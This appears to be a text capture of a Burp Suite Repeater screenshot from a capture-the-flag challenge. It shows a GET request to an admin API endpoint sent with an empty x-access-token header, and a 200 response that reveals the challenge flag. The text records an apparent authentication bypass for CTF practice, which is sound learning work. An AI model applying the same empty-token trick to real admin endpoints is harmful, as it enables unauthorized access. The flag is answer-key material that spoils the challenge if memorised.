 browser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /api/app/admin HTTP/1.1
2 Host: 34.159.172.66:31424
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 x-access-token:
8 Connection: close
9 Referer: http://34.159.172.66:31424/admin
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Headers: x-access-token, Content-Type, Accept
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 98
6 ETag: W/"62-z0w87BgVVpb4e48p77Y4SDAaRRM"
7 Date: Mon, 02 May 2022 18:55:18 GMT
8 Connection: close
9
10 Congrats. Here's your flag:
CTF{b566bdee4836bbb0bdfb9aff931d7f061b67db0e9cf3859f246261d0acc35438}
11